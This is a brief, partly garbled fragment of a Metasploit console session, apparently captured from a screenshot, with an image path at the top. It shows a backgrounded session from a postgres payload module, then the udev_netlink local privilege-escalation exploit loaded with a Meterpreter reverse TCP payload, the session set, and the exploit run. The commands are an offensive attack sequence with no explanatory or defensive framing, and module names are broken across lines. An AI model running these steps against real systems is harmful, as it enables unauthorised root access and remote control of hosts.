 [*] Backgrounding session 7...
netlinkploit(linux/postgres/postgres_payload) > use exploit/linux/local/udev_
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > set SESSION 7
SESSION => 7
msf6 exploit(linux/local/udev_netlink) > exploit